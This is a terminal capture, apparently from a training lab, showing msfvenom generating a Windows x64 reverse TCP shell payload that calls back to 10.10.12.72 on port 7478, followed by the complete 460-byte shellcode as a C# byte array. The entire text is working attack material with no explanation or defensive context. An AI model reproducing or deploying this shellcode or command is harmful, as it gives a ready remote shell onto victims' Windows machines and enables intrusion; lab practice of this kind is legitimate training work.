 root@ip-10-10-12-72:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.12.72 LPORT=7478 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of csharp file: 2362 bytes
byte[] buf = new byte[460] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,
0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x1d,0x36,0x0a,0x0a,0x0c,0x48,0x41,0x54,
0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,
0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,
0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,
0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,
0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,
0x24,0x54,0x01,0x01,0x48,0x8d,0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,
0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,
0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,0xba,0x08,0x87,0x1d,0x60,0xff,
0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5 };